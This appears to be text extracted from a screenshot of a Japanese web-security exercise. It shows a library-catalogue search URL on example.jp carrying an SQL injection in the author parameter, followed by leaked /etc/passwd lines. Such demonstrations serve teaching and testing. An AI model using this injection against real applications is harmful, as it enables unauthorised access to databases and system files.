 example.jp/44/44-001.php?autho
ASCIIコード表
保護されていない通信
example.jp/44/44-001.php?author=%27OR+author+IS+NULL--+
蔵書ID
タイトル
著者名
出版社
出版年月
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin